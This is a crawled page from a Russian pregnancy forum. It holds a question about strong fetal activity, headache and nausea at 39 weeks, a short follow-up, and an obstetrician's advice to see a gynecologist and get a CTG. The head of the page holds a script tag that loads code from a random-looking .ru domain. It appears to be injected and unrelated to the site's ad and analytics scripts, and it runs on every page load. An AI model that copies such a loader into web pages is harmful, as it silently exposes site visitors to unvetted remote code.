

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/2323/aktivnostts_ploda/
body_size: 10070
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Активностьц плода</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Активностьц плода</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Виктрия</b><br><img src="//www.gravatar.com/avatar/99d2ac74ad59dce9f0eeccf816e6606c?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Здравствуйте, у меня начало 39 недели беременности последние два дня малыш очень активный почти не спит у меня болит голова подташнивает, есть причины для беспокойства, не знаю то ли на УЗИ сходить или на прием к гинекологу или нет причин для беспокойства? Спасибо за ответ!</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-07-19</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (2):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-07-19 20:50:23:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Виктория! Тошнит когда малыш много шевелится? Для начала думаю стоит сходить на приём к гинекологу. Скорее всего ничего страшного нет. Срок уже большой, малыш принимает определённое положение и пинает в одно и тоже место. Малыш правильно лежит, головкой вниз? Можете не на УЗИ сходить, а на КТГ (кардиотохограмму) или Доплер. Для начала все же посоветую сделать КТГ. Если отклонений не будет, то и переживать не стоит. Берегите себя и будьте здоровы.</p></div><div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>, 2016-07-19 19:56:00:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Еще хочу добавить, что я в течении этих дней я съела  штук десять  шоколадных конфет, от этого может малыш себя активно вести, потому что сей час к вечеру ( вопрос задавала утром) вроде малыш успокоился. Спасибо.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/malosolnyie_ogurtsyi/">Малосольные огурцы</a></li>
                    <li><a href="/gaspacho/">Гаспачо</a></li>
                    <li><a href="/retsept_shashlyika_iz_kuritsyi/">Рецепт шашлыка из курицы</a></li>
                    <li><a href="/kak_prigotovit_morskoy_yazyik/">Как приготовить морской язык</a></li>
                    <li><a href="/makaronyi_po_flotski/">Макароны по флотски</a></li>
                    <li><a href="/draniki/">Драники</a></li>
                    <li><a href="/kartofelnaya_zapekanka/">Картофельная запеканка</a></li>
                    <li><a href="/lukovyiy_pirog_retsept/">Луковый пирог рецепт</a></li>
                    <li><a href="/gribnoy_sous_iz_shampinonov/">Грибной соус из шампиньонов</a></li>
                    <li><a href="/marinad_dlya_ryibyi/">Маринад для рыбы</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/beremennost-s-lishnim-vesom-pri-beremennosti-poxudeli-ili-nabrali/">Беременность с лишним весом, при беременности похудели или набрали?</a></li><li><a href="/mozhno-ili-nelzya-beremennym-produkty-iz-soi/">Можно или нельзя беременным продукты из сои?</a></li><li><a href="/myasnoy_salat/">Мясной салат</a></li><li><a href="/imbirnoe_pechene/">Имбирное печенье</a></li><li><a href="/kak_prigotovit_chechevitsu/">Как приготовить чечевицу</a></li><li><a href="/tefteli_s_risom/">Тефтели с рисом</a></li><li><a href="/vyibiraem_postelnoe_bele_dlya_novorojdennogo/">Выбираем постельное белье для новорожденного</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
